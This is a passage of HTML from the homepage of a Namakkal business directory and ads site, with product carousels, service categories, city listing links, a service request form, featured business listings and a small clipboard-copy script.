							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/1728106632dinamani_import_2021_1_7_original_nk_23_egg_1_2306chn_122_8.avif" alt="முட்டை விலை நிலவரம்" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>முட்டை விலை நிலவரம்</h5>
								<p>News</p>
							</div>
						</div>
					</a>
				</div>
				
								<!--<div class="col-md-6 city_listing">-->
				<!--	<a href="#"  title="News">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/news01.webp" alt="Namakkal Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>India-China agree to disengage from key post: Report</h5>-->
				<!--				<p>News</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Sports">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/sports01.webp" alt="Namakkal Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Do Indian Olympians deserve more credit, praise for their efforts?</h5>-->
				<!--				<p>Sports</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="Movies">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/movies01.webp" alt="Namakkal Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Kuruthi</h5>-->
				<!--				<p>Movies</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#"  title="TV Shows">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/tvshow.webp" alt="Namakkal Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Former Bigg Boss Tamil contestant Snekan Sivaselvam, actor Kannika Ravi get married in Chennai; Kamal Haasan among attendees</h5>-->
				<!--				<p>TV Shows</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
				<!--<div class="col-md-3 city_listing">-->
				<!--	<a href="#" target="_blank" title="Lifestyle">-->
				<!--		<div class="list-mig-like-com">-->
				<!--			<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/lifestyle.webp" alt="Namakkal Ads" /> </div>-->
				<!--			<div class="list-mig-lc-con list-mig-lc-con2">-->
				<!--				<h5>Is jaggery better than sugar? A comparison of health benefits</h5>-->
				<!--				<p>Lifestyle</p>-->
				<!--			</div>-->
				<!--		</div>-->
				<!--	</a>-->
				<!--</div>-->
			</div>
		</div>
	</section>
	<!--FIND YOUR SERVICE-->
	<section class="shopping_list" style="overflow:hidden">
	    <div class="container">
		   <div class="com-title">
					<h2>Buy your <span>Products</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
	             <div id="owl-example" class="owl-theme owl-carousel">
					 
					 <div class="list-block">
						 <a href="https://nutrishyam.com/products/details/sugarlif-low-gi-diet-sugar-orignal-product-of-dr-c-k-nandagopalan-diabetic-friendly-herbal-cane-sugar-free-from-chemicals-artificial-sweetener-substitute-low-glycemic-index-gi-1-kg-1" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://namakkalads.com/assets/images/sugarlif.jpg" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Sugarlif LOW GI Diet Sugar</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 250.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					<div class="list-block">
						  <a href="https://namakkalads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://namakkalads.com/assets/images/pro02.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">India that is Bharat</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 280.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://namakkalads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://namakkalads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://namakkalads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://namakkalads.com/assets/images/pro04.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Baby Gear</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 4300.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					
					<div class="list-block">
						 <a href="https://namakkalads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://namakkalads.com/assets/images/pro05.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Fujifilm Instax Mini </h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 5,990.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
					
					<div class="list-block">
						  <a href="https://namakkalads.com/shopping/" target="_blank">
						     <div class="product-grid">
									<div class="product-image">
										<span class="image">
											<img class="lazyload" data-src="https://namakkalads.com/assets/images/pro03.webp" alt="Image" />
										</span>
										
									</div>
									<div class="product-content">
										<h3 class="title">Masks and faceshields</h3>
										<div class="price"><i class="fa fa-inr" aria-hidden="true"></i> 230.00</div>
										<span class="add-to-cart">Shop Now</span>
									</div>
								</div>
                          </a>						 
					</div>
					
								  
				</div>
		 </div>
	 </section>
	<section class="com-padd com-padd-redu-bot1 pad-bot-red-40 findyour_service">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                            <span class="ad">Ad</span>						
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redback.in/" title="Namakkal Ads" target="_blank">
										<img class="lazyload" data-src="https://namakkalads.com/assets/advertise/red2.png" class="img-responsive center" alt="Namakkal Ads"/>
									</a>
								</div>
													  </div>					  
						</div>
					</div>
					<div class="clear"></div>
				<div class="com-title">
					<h2>Find your <span>Services</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
					
					
				</div>
				<div class="dir-hli">
					<ul class="find_services">
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://namakkalads.com/Namakkal/Hotel" title="Hotels & Resorts in Namakkal">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://namakkalads.com/assets/images/hci1.png" alt="Namakkal Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/15.webp" alt="Namakkal Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hotels & Resorts <span class="dir-ho-cat">Show All (42)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://namakkalads.com/Namakkal/Hospital" title="Hospitals in Namakkal">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://namakkalads.com/assets/images/hci1.png" alt="Namakkal Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/13.webp" alt="Namakkal Ads"> </div>
									<div class="dir-hli-2">
										<h4>Hospitals <span class="dir-ho-cat">Show All (84)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://namakkalads.com/Namakkal/Transportation" title="Transportation in Namakkal">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://namakkalads.com/assets/images/hci1.png" alt="Namakkal Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/9.webp" alt="Namakkal Ads"> </div>
									<div class="dir-hli-2">
										<h4>Transportation <span class="dir-ho-cat">Show All (42)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://namakkalads.com/Namakkal/Property" title="Property in Namakkal">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://namakkalads.com/assets/images/hci1.png" alt="Namakkal Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/12.webp" alt="Namakkal Ads"> </div>
									<div class="dir-hli-2">
										<h4>Property <span class="dir-ho-cat">Show All (0)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://namakkalads.com/Namakkal/Automobile" title="Automobiles in Namakkal">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://namakkalads.com/assets/images/hci1.png" alt="Namakkal Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/2.webp" alt="Namakkal Ads"> </div>
									<div class="dir-hli-2">
										<h4>Automobiles <span class="dir-ho-cat">Show All (17)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://namakkalads.com/Namakkal/Electronics" title="Electronics in Namakkal">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://namakkalads.com/assets/images/hci1.png" alt="Namakkal Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/6.webp" alt="Namakkal Ads"> </div>
									<div class="dir-hli-2">
										<h4>Electronics <span class="dir-ho-cat">Show All (25)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://namakkalads.com/Namakkal/Education" title="Education in Namakkal">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://namakkalads.com/assets/images/hci1.png" alt="Namakkal Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/16.webp" alt="Namakkal Ads"> </div>
									<div class="dir-hli-2">
										<h4>Education <span class="dir-ho-cat">Show All (5)</span></h4> </div>
								</div>
							</a>
						</li>
						<!--=====LISTINGS======-->
												<li class="col-md-3 col-sm-6">
							<a href="https://namakkalads.com/Namakkal/Sport" title="Sports in Namakkal">
								<div class="dir-hli-5">
									<div class="dir-hli-1">
										<div class="dir-hli-3"><img class="lazyload" data-src="https://namakkalads.com/assets/images/hci1.png" alt="Namakkal Ads"> </div>
										<div class="dir-hli-4"> </div> <img class="lazyload" data-src="https://namakkalads.com/assets/images/services/8.webp" alt="Namakkal Ads"> </div>
									<div class="dir-hli-2">
										<h4>Sports <span class="dir-ho-cat">Show All (56)</span></h4> </div>
								</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</section>
		
	<!--EXPLORE CITY LISTING-->
	<section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
			    <div class="col-sm-12 indexSearchAd" style="padding:20px;">						
					<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                        <span class="ad">Ad</span>						
					  <!-- Wrapper for slides -->
					  <div class="carousel-inner" role="listbox">
													<div class="item active">
								<a href="https://redback.in/" title="Namakkal Ads" target="_blank">
									<img class="lazyload" data-src="https://namakkalads.com/assets/advertise/red2.png" class="img-responsive center" alt="Namakkal Ads"/>
								</a>
							</div>
											  </div>					  
					</div>
				</div>
				<div class="clear"></div>
			
			</div>
		</div>
	</section>
	<!--ADD BUSINESS-->
   <section class="com-padd com-padd-redu-top">
		<div class="container">
			<div class="row">
				<div class="com-title">
					<h2>Explore your <span>City Listings</span></h2>
					<p>Explore some of the best business from around the world from our partners and friends.</p>
				</div>
					<div class="col-md-6 city_listing">
					<a href="https://erodeads.com/" target="_blank" title="Erode Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/erode.jpg" alt="Namakkal Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Erode Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://dindigulads.com/" target="_blank" title="Dindigul Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/din.jpg" alt="Namakkal Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Dindigul Ads</h5>
								<p>18 Cities . 2454 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://trichyads.com/" target="_blank" title="Trichy Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/tri.jpg" alt="Namakkal Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Trichy Ads</h5>
								<p>14 Cities . 6000 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://pollachiads.com/" target="_blank" title="Pollachi Ads ">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/pol1.jpg" alt="Namakkal Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Pollachi Ads</h5>
								<p>12 Cities . 4152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				<div class="col-md-3 city_listing">
					<a href="https://coimbatoreads.in/" target="_blank" title="Coimbatore Ads">
						<div class="list-mig-like-com">
							<div class="list-mig-lc-img"> <img class="lazyload" data-src="https://namakkalads.com/assets/images/listing/comb1.jpg" alt="Namakkal Ads" /> </div>
							<div class="list-mig-lc-con list-mig-lc-con2">
								<h5>Coimbatore Ads</h5>
								<p>24 Cities . 1152 Listings</p>
							</div>
						</div>
					</a>
				</div>
				</div>
		</div>
	</section>
   
   
	<section class="com-padd quic-book-ser-full">
		<div class="quic-book-ser" id="quickEnquiry">
			<div class="quic-book-ser-inn">
				<div class="quic-book-ser-left">
					<div class="land-com-form">
						<h2>Quick service request</h2>
							<p class="indexEnquiryMsg"></p>
						<form name="quickServiceForm" enctype="multipart/form-data" >
							<input type="hidden" name="do" value="quickService"/>
							<ul>							
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qName" type="text" name="qName" class="validate" autocomplete="off" title="Alphabetics Only" required>
											<label for="gfc_name">Name</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qMobile" type="text" name="qMobile" class="validate" autocomplete="off" pattern="^[6789]\d{9}$" title="Enter 10 digit valid mobile number" maxlength="10" required>
											<label for="gfc_mob">Mobile</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input id="qEmail" type="email" name="qEmail" class="validate" autocomplete="off"  pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,4}$" title="example@example.com" required>
											<label for="gfc_mail">Email</label>
										</div>
									</div>
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<input type="text" name="qMessage" id="qMessage" class="validate" autocomplete="off" required>
											<label for="select-category1">Enter Your Service</label>
										</div>
									</div>									
								</li>
								<li>
									<div class="row">
										<div class="input-field col s12">
											<button name="submitEnquiry" value="Send Request" class="btn btn-primary col s12" onclick="indexGetEnquiry();">Send Request</button>
										</div>
									</div>
								</li>
								<!--<li><p> <a href="#">Privacy Policy</a></p></li>-->
							</ul>
						</form>
					</div>
				</div>
				<div class="quic-book-ser-right">
					<div class="hom-cre-acc-left">
						<h3>What service do you need? <span>Business Directory</span></h3>
						<p>Tell us more about your requirements so that we can connect you to the right service provider.</p>
						<ul>
							<li> <img class="lazyload" data-src="https://namakkalads.com/assets/images/icon/7.webp" alt="Namakkal Ads">
								<div>
									<h5>Tell us more about your requirements</h5>
									<p>Imagine you have made your presence online through a local online directory, but your competitors have..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://namakkalads.com/assets/images/icon/5.webp" alt="Namakkal Ads">
								<div>
									<h5>We connect with right service provider</h5>
									<p>Advertising your business to area specific has many advantages. For local businessmen, it is an opportunity..</p>
								</div>
							</li>
							<li> <img class="lazyload" data-src="https://namakkalads.com/assets/images/icon/6.webp" alt="Namakkal Ads">
								<div>
									<h5>Happy with our service</h5>
									<p>Your local business too needs brand management and image making. As you know the local market..</p>
								</div>
							</li>
						</ul>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	
	
	
	
	
	<!--BEST THINGS-->
	
	<section class="com-padd com-padd-redu-bot trading_for">
		<div class="container dir-hom-pre-tit">
		    <div class="col-sm-12 indexSearchAd" style="padding:0 0 20px 0;">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">
                         <span class="ad">Ad</span>							
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://redbackstudios.in/" title="Namakkal Ads" target="_blank">
										<img class="lazyload" data-src="https://namakkalads.com/assets/advertise/red3.png" class="img-responsive center" alt="Namakkal Ads"/>
									</a>
								</div>
													  </div>
						</div>
					</div>
					<div class="clear"></div>
			<div class="row">
				<div class="com-title">
					<h2>Top Trendings for <span>your City</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
					
				</div>
				<div class="col-md-12">

					<div>

										<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://namakkalads.com/assets/advertise/1641612949Untitled-2.jpg" alt="Redback IT Solutions Private Limited in Namakkal" title="Redback IT Solutions Private Limited in Namakkal" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://namakkalads.com/Namakkal/Redback-IT-Solutions-Private-Limited/3478"><h3 title="Redback IT Solutions Private Limited in Namakkal">Redback IT Solutions Private...</h3></a>

									<h4 title="IT Solutions in Namakkal">IT Solutions</h4>
																		<p title="Namakkal">Namakkal</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1695</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit3478"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit3478" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://namakkalads.com/Namakkal/Redback-IT-Solutions-Private-Limited/3478" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://namakkalads.com/assets/advertise/1641612949Untitled-2.jpg" alt="Fasque Technologies in Namakkal" title="Fasque Technologies in Namakkal" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://namakkalads.com/Namakkal/Fasque-Technologies/3468"><h3 title="Fasque Technologies in Namakkal">Fasque Technologies</h3></a>

									<h4 title="IT Solutions in Namakkal">IT Solutions</h4>
																		<p title="KVB, Near, Attur Main Rd, Mangalapuram, Tamil Nadu 636202">KVB, Near, Attur Main Rd, Mangalapuram, Tamil...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1033</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit3468"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit3468" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://namakkalads.com/Namakkal/Fasque-Technologies/3468" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://namakkalads.com/assets/uploads/listing-default-img.webp" alt="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Namakkal" title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Namakkal" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://namakkalads.com/Namakkal/Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/3510"><h3 title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in  Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Namakkal">Study Medicine MBBS,...</h3></a>

									<h4 title="Educational Consultant in Namakkal">Educational Consultant</h4>
																		<p title="5/X1 First Floor, Hari Om 2nd St, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">5/X1 First Floor, Hari Om 2nd St, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 271</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit3510"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit3510" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://namakkalads.com/Namakkal/Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/3510" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://namakkalads.com/assets/advertise/1619948334seodigltalmarketing.jpg" alt="Vellore Digital  in Namakkal" title="Vellore Digital  in Namakkal" width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://namakkalads.com/Namakkal/Vellore-Digital/3516"><h3 title="Vellore Digital  in Namakkal">Vellore Digital </h3></a>

									<h4 title="seo digital marketing in Namakkal">seo digital marketing</h4>
																		<p title="2nd floor, 508/4c, Vallalar Nagar, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">2nd floor, 508/4c, Vallalar Nagar, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 216</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit3516"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit3516" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://namakkalads.com/Namakkal/Vellore-Digital/3516" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
